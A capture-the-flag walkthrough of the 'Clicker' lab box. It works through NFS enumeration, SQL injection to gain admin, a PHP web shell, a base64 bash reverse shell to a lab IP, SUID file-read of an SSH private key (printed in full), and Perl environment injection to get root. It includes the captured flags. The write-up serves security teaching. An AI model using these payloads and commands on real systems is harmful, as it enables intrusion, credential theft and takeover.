
Clicker
Summary
In this CTF, we encounter a public NFS share, which exposes the source code of the running web application. By analyzing these files, we can quickly detect and SQL injection, which lets us overwrite our session parameters, and granting ourselves admin privileges to a secured endpoint. Since this endpoint contains a functionality able to create files, we can trick it into creating malicious PHP files, with which we quickly gain an initial foothold on the machine.
By enumerating the machine, we get our hands on a custom binary owned by ryan, which has a set SUID bit. After decompiling said binary and analyzing its source code, we can trick it to read arbitrary files as this account, leading to an exposed SSH private key, followed by an account takeover.
Lastly, we secure the root flag due to our permissions being setup insecurely. We are not only allowed to indirectly execute a fixed Perl command as root, but also to inject specific environment variables. We use this to execute a malicious debugger binary in order to achieve command execution as root.
Solution
Reconnaissance
We start this box with the usual Nmap scan.
nmap -sV -sC -p- 10.10.11.232 -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-30 16:36 CEST
Nmap scan report for 10.10.11.232
Host is up (0.14s latency).
Not shown: 65526 closed tcp ports (reset)
PORT      STATE SERVICE  VERSION
22/tcp    open  ssh      OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 89:d7:39:34:58:a0:ea:a1:db:c1:3d:14:ec:5d:5a:92 (ECDSA)
|_  256 b4:da:8d:af:65:9c:bb:f0:71:d5:13:50:ed:d8:11:30 (ED25519)
80/tcp    open  http     Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://clicker.htb/
111/tcp   open  rpcbind  2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100003  3,4         2049/tcp   nfs
|   100003  3,4         2049/tcp6  nfs
|   100005  1,2,3      33541/udp6  mountd
|   100005  1,2,3      44885/tcp   mountd
|   100005  1,2,3      50384/udp   mountd
|_  100005  1,2,3      52567/tcp6  mountd
2049/tcp  open  nfs      3-4 (RPC #100003)
42627/tcp open  nlockmgr 1-4 (RPC #100021)
42755/tcp open  mountd   1-3 (RPC #100005)
43143/tcp open  mountd   1-3 (RPC #100005)
44885/tcp open  mountd   1-3 (RPC #100005)
49873/tcp open  status   1 (RPC #100024)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
In this instance, we discover quite a few open ports. While we can ignore the ports on ports 40000 and above, as these usually represent ongoing TCP connections, as well as port 111, which handles these connections, we should focus on port 80 and 2049. As the latter is the more uncommon port, let’s inspect this one first.
Since [[Nmap]] identified this service as NFS, we are likely dealing with a file system we can reach over the network. For this, we can create a temporary folder on our machine and mount it. This allows us to access it locally.
mkdir mount
sudo mount -t nfs 10.10.11.232:/mnt/backups mount -o nolock
cd mount
In the folder, we find a file called clicker.htb_backup.zip. This is interesting! After copying it to our machine and unzipping the archive, we find a bunch of files used for web applications, including PHP files. As we already noticed earlier, that the target is also running a web server on port 80, it is likely that we just got our hands on the files for said service. Let’s check once we added clicker.htb to our local DNS resolver at /etc/hosts. On the website, we are presented with a game called clicker.


Since we can’t do much on this page without an account, we should use the registration feature to create one. Using this, we can access the clicking game. Essentially, the website has two main features: the clicking game and saving the current game stats. While the page does not reveal much about these features work on the backend, we can use our access to the backend files, due to our NFS discovery.
User Flag
A quick look at these files reveals the existence of an admin panel at admin.php. Sadly, we can’t access this endpoint with our current user, as our session does not run with ROLE set to Admin.
<?php
session_start();
include_once("db_utils.php");

if ($_SESSION["ROLE"] != "Admin") {
  header('Location: /index.php');
  die;
}
?>
The file save_game.php gives us a look at how the game save feature works under the hood.
<?php
session_start();
include_once("db_utils.php");

if (isset($_SESSION['PLAYER']) && $_SESSION['PLAYER'] != "") {
	$args = [];
	foreach($_GET as $key=>$value) {
		if (strtolower($key) === 'role') {
			// prevent malicious users to modify role
			header('Location: /index.php?err=Malicious activity detected!');
			die;
		}
		$args[$key] = $value;
	}
	save_profile($_SESSION['PLAYER'], $_GET);
	// update session info
	$_SESSION['CLICKS'] = $_GET['clicks'];
	$_SESSION['LEVEL'] = $_GET['level'];
	header('Location: /index.php?msg=Game has been saved!');

}
?>
We can quickly see that this code uses a foreach on every GET parameter, which is sent to this endpoint, and saves their values to the current session by calling save_profile in db_utils.php.
function save_profile($player, $args) {
	global $pdo;
  	$params = ["player"=>$player];
	$setStr = "";
  	foreach ($args as $key => $value) {
    		$setStr .= $key . "=" . $pdo->quote($value) . ",";
	}
  	$setStr = rtrim($setStr, ",");
  	$stmt = $pdo->prepare("UPDATE players SET $setStr WHERE username = :player");
  	$stmt -> execute($params);
}
While this is incredibly unsafe to do, as one could use this to also overwrite other session parameters, the developer checks for the role parameter and kills the session, once it detects an injection attempt. Also, the function in question uses a prepare statment and uses inputs of form key=value, ensuring that we can’t easily inject the SQL statement.
Nevertheless, the developer missed one thing: This code is still injectable, if we inject any parameter as a value of another parameter. For example, the parameter clicker might receive a value like"5",INJECTEDPARAMETER="0" would turn into:
UPDATE players SET clicks="5",level="0", WHERE username = :playerWe might be able to abuse this, to inject any arbitrary parameter and value, such as with the payload "5",level="0",role="Admin", which will set our current session role to Admin. For this, just navigate to the save_game.php endpoint and send the default request. By catching it with Burpsuite, we can quickly change the request to /save_game.php?clicks=0&level=1,role%3d"Admin". It’s important to remember the URL encoding for the equal sign, as it otherwise will be interpreted as a new parameter value, which we don’t want. After sending the query, we need to log into the application once again, which will now give us a clickable link to the Administration endpoint. Our injection worked!

On the administration page, we can access some kind of leaderboard, where we can get an overview of the amount of clicks of the best clickers on the game, including their score and account names. Additionally, there is an export feature for this table. After clicking the export button, I get the following message: Data has been saved in exports/top_players_f1wnrdwf.txt. Under this endpoint, I can find the expected text file with the information from the table.
Once again, we can quickly inspect how this feature works in detail, since we still have access to the underlying files. For this feature, we can take a look at export.php.
$threshold = 1000000;
if (isset($_POST["threshold"]) && is_numeric($_POST["threshold"])) {
$threshold = $_POST["threshold"];
}
$data = get_top_players($threshold);
$s = "";

if ($_POST["extension"] == "txt") {
$s .= "Nickname: ". $currentplayer["nickname"] . " Clicks: " . $currentplayer["clicks"] . " Level: " . $currentplayer["level"] . "\n";
foreach ($data as $player) {
$s .= "Nickname: ". $player["nickname"] . " Clicks: " . $player["clicks"] . " Level: " . $player["level"] . "\n";
}
} elseif ($_POST["extension"] == "json") {
$s .= json_encode($currentplayer);
$s .= json_encode($data);
} else {
$s .= '<table>';
$s .= '<thead>';
$s .= ' <tr>';
$s .= ' <th scope="col">Nickname</th>';
$s .= ' <th scope="col">Clicks</th>';
$s .= ' <th scope="col">Level</th>';
$s .= ' </tr>';
$s .= '</thead>';
$s .= '<tbody>';
$s .= ' <tr>';
$s .= ' <th scope="row">' . $currentplayer["nickname"] . '</th>';
$s .= ' <td>' . $currentplayer["clicks"] . '</td>';
$s .= ' <td>' . $currentplayer["level"] . '</td>';
$s .= ' </tr>';
foreach ($data as $player) {
$s .= ' <tr>';
$s .= ' <th scope="row">' . $player["nickname"] . '</th>';
$s .= ' <td>' . $player["clicks"] . '</td>';
$s .= ' <td>' . $player["level"] . '</td>';
$s .= ' </tr>';
}
$s .= '</tbody>';
$s .= '</table>';
} As this script calls the function get_top_players from db_utils.php, it’s not a bad idea to inspect it as well.
// ONLY FOR THE ADMIN
function get_top_players($number) {
	global $pdo;
	$stmt = $pdo->query("SELECT nickname,clicks,level FROM players WHERE clicks >= " . $number);
	$result = $stmt->fetchAll(PDO::FETCH_ASSOC);
	return $result;
}
Since the query loads the data from all users in the leaderboard, it is quite obvious that we can also inject values in the output of this function. The question is, how can we use this to our advantage? Well, script not only supports the output types json and txt, but also offers an else case for any arbitrary file extension, which we may specify over the according POST parameter. As a consequence, we could also tell the server to output the leaderboard into a file with the .php extension, and inject PHP code to a database value, which will be reflected into the file. A possible payload, would be a simple web shell:
<?php
system($_GET['cmd'] . ' 2>&1');
?>
We should ensure, that the injected value will be reflected back to us, meaning we should probably choose the nickname parameter as the database field of our choice. Our final injection query looks like this:
/save_game.php?nickname="<%3fphp+system($_GET['cmd']+.+'+2>%261')%3b+%3f>"clicks=0&level=1
After renewing our session by logging back into the application, we can click the Export button. However, since we still need to change two parameters, we should intercept this request with Burpsuite. Now we can easily change the file extension to php and set the leaderboard threshold to 0, so our account will actually be part of the generated leaderboard and therefore displayed.

Great! Now our web shell is reachable at the location specified in the response. In my case, exports/top_players_bmu3p6r3.php. By running the ls command in the web shell, we can confirm that everything worked as expected. The endpoint http://clicker.htb/exports/top_players_bmu3p6r3.php?cmd=ls return the following:

Looks like everything worked just fine. However, the output is anything but pretty. Before continuing, we can quickly upgrade our web shell to a reverse shell, using a simple bash shell from Revshells. To not deal with any special characters, I usually encode the payload in base64.
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi41LzQ0NDQgMD4mMQ== | base64 -d | bashAfter setting up a Netcat listener, hitting the endpoint /exports/top_players_bmu3p6r3.php?cmd=echo+YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNi41LzQ0NDQgMD4mMQ%3d%3d+|+base64+-d+|+bash will spawn a reverse shell as www-data.
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.232] 58960
bash: cannot set terminal process group (1219): Inappropriate ioctl for device
bash: no job control in this shell
www-data@clicker:/var/www/clicker.htb/exports$
With the foothold we just obtained, we can now enumerate the target internally. In the /home directory, we can find a folder called jack, which implies that this is a valid user on the target system. However, we can currently access neither. Nevertheless, it is quite straightforward to find something unusual about this box, if we enumerate SUID bits.
find / -perm -u=s -type f -ls 2>/dev/null
<cut>
   171894     16 -rwsrwsr-x   1 jack     jack          16368 Feb 26  2023 /opt/manage/execute_query
Besides a bunch of standard binaries, there seems to be a custom one at /opt/manage/execute_query, with its SUID bit set. For us, this means that we can execute this binary as the owner of the file, which in this case is jack. Maybe we can use this to take over the account. When we try to execute the binary, we get the following error.
/opt/manage/execute_query
ERROR: not enough arguments
Since this error message is anything but useful, we can also consult the README.txt in the same directory, which gives us more insight.
cat README.txt
Web application Management

Use the binary to execute the following task:
        - 1: Creates the database structure and adds user admin
        - 2: Creates fake players (better not tell anyone)
        - 3: Resets the admin password
        - 4: Deletes all users except the admin
www-data@clicker:/opt/manage$
While this gives us information about the different queries we can run with this program, none of them seem to be of any help to us. In order to dig deeper into how these work, we can consider decompiling it on our machine. For transferring the binary, we can utilize the running web server by copying the binary into its root directory, and retrieving it over our browser. After starting Ghidra and decompiling the program, we get a better look at the source code.
  if (param_1 < 2) {
    puts("ERROR: not enough arguments");
    uVar2 = 1;
  }
  else {
    iVar1 = atoi(*(char **)(param_2 + 8));
    pcVar3 = (char *)calloc(0x14,1);
    switch(iVar1) {
    case 0:
      puts("ERROR: Invalid arguments");
      uVar2 = 2;
      goto LAB_001015e1;
    case 1:
      strncpy(pcVar3,"create.sql",0x14);
      break;
    case 2:
      strncpy(pcVar3,"populate.sql",0x14);
      break;
    case 3:
      strncpy(pcVar3,"reset_password.sql",0x14);
      break;
    case 4:
      strncpy(pcVar3,"clean.sql",0x14);
      break;
    default:
      strncpy(pcVar3,*(char **)(param_2 + 0x10),0x14);
    }
    builtin_strncpy(local_98,"/home/jack/queries/",0x14)
The binary uses files from /home/jack/queries/, where it reads the query. However, besides the 4 options defined in the README, there is a default case where it instead reads the file that is being provided as another parameter. Let’s check if this works. Theoretically, we should be able to read any file, by providing the file path as the second, and any number greater than 4 as the first parameter. Since we are executing this command as jack, we should try to aim for a file, which is only accessible to this user. Such a target is an SSH key, which we would usually find at .ssh/id_rsa in the home directory. However, since the base path of the query equals to /home/jack/queries/, our specified path need to take this into account. On the target, let’s aim for the SSH key.
./execute_query 5 ../.ssh/id_rsa
mysql: [Warning] Using a password on the command line interface can be insecure.
--------------
-----BEGIN OPENSSH PRIVATE KEY---
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
-----END OPENSSH PRIVATE KEY---
--------------

ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '-----BEGIN OPENSSH PRIVATE KEY---
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAA' at line 1
Now we are finally in possession of jacks’s SSH key. After saving the key on our machine and fixing the slightly broken syntax (the key is missing 2 - characters at the start and end tag of the private key), we can set the adequate permissions and connect to the target as jack. This also allows us to claim the user flag.
chmod 400 key
ssh jack@clicker.htb -i key5095dc736c3568f6475a9df9039157feRoot Flag
As always, the first thing we should check is if jack has any permissions to execute anything as root.
sudo -l
Matching Defaults entries for jack on clicker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User jack may run the following commands on clicker:
    (ALL : ALL) ALL
    (root) SETENV: NOPASSWD: /opt/monitor.sh
The result of this command leaves us with two insights. On one hand, this account is allowed to execute anything as root. However, we would need the account’s password, which we currently don’t have access to. Luckily, we are not required to input a password if we want to execute /opt/monitor.sh as root. For this reason, we should focus on this shell script. It’s important to not overlook the SETENV keyword in the output, as we are also permitted to change the executing environment of the script call, if we so desire. This might be very handy! Lets start by inspecting the script in question.
#!/bin/bash
if [ "$EUID" -ne 0 ]
  then echo "Error, please run as root"
  exit
fi

set PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
unset PERL5LIB;
unset PERLLIB;

data=$(/usr/bin/curl -s http://clicker.htb/diagnostic.php?token=secret_diagnostic_token);
/usr/bin/xml_pp <<< $data;
if [[ $NOSAVE == "true" ]]; then
    exit;
else
    timestamp=$(/usr/bin/date +%s)
    /usr/bin/echo $data > /root/diagnostic_files/diagnostic_${timestamp}.xml
fi
As this script is not very complex, it’s easy to spot what it does. It starts by overwriting the PATH variable, which means we don’t be able to inject it, and unsets a few Perl specific environment variables, which are also commonly used to achieve RCE. Afterwards, the script calls curl to retrieve some data from the website and saves it to a file.
curl http://clicker.htb/diagnostic.php?token=secret_diagnostic_token | xml_pp<?xml version="1.0"?>
<data>
<timestamp>1746023593</timestamp>
<date>2025/04/30 02:33:13pm</date>
<php-version>8.1.2-1ubuntu2.14</php-version>
<test-connection-db>OK</test-connection-db>
<memory-usage>392704</memory-usage>
<environment>
<APACHE_RUN_DIR>/var/run/apache2</APACHE_RUN_DIR>
<SYSTEMD_EXEC_PID>1172</SYSTEMD_EXEC_PID>
<APACHE_PID_FILE>/var/run/apache2/apache2.pid</APACHE_PID_FILE>
<JOURNAL_STREAM>8:27035</JOURNAL_STREAM>
<PATH>/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin</PATH>
<INVOCATION_ID>b91c3808d1f74f0e88cd0498a8f698b7</INVOCATION_ID>
<APACHE_LOCK_DIR>/var/lock/apache2</APACHE_LOCK_DIR>
<LANG>C</LANG>
<APACHE_RUN_USER>www-data</APACHE_RUN_USER>
<APACHE_RUN_GROUP>www-data</APACHE_RUN_GROUP>
<APACHE_LOG_DIR>/var/log/apache2</APACHE_LOG_DIR>
<PWD>/</PWD>
</environment>
</data>Since the script itself is not vulnerable to anything like command injection, we can still try to inject environment variables, in order to try to execute commands as root. While the script takes some precautions by explicitly setting PATH and unsetting the two Perl variables PERL5LIB and PERLLIB, which is important as /usr/bin/xml_pp is a pearl application, meaning these variables will alter its execution, these two are not the only possibility for injection.
[!INFO] Solving this box via
http_proxyinjection After a bit of research about this box, it seems like we can also inject thehttp_proxyvariable for thecurlcall. This will result in the script reaching out to our hosts, where we could intercept the communication to the web server and perform an XXE attack, with which we would be able to readroot’s SSH private key. For more information about how this can be done, please refer to 0xdf’s excellent writeup of this box.
One of the most well known exploit, for cases like this, is a technique called LD Preload. While we could certainly use this to trigger a shell, this exploit requires us to compile some files, which is an unnecessary hustle in this case. Instead, we can also utilize the fact, that we can set a Debugger binary of our choice using environment variables (this nothing specific to Perl and can be used in multiple other cases as well). Since our specified debugger will be executed right before the Perl binary is being called, we might be able to spawn a shell by setting the debugger to a malicious binary.
Perl allows us to load a debugger with the -d option. However, since we cannot provide this option directly to the command, as the command is fixed in the script, we can set this option in the PERL5OPT environment variable. Similarly, we can specify the debugger over the PEARL5DB parameter, which in this case will be our executing payload. The entire command call will look like this:
sudo PERL5OPT=-d PERL5DB=system("PAYLOAD") /opt/monitor.shWhile we could try to spawn an interactive shell this way, by simply called bash as the payload, these shells are usually very unstable. Instead, let’s use our root permissions to create a copy of the shell, and add an SUID bit. This way, we can spawn a root shell whenever we want, without using the environment injection.
sudo PERL5OPT=-d PERL5DB='system("cp /bin/bash /tmp/shell; chown root:root /tmp/shell; chmod 6777 /tmp/shell")' /opt/monitor.shNow that the SUID bash binary was created, we only need to execute it to get a shell as root. Remember to add the -p flag, as we will still be jack if we don’t. Using this shell, we can finally claim the root flag.
/tmp/shell -p
shell-5.1# whoami
root
1df723947809a90cadb4097bd83563f6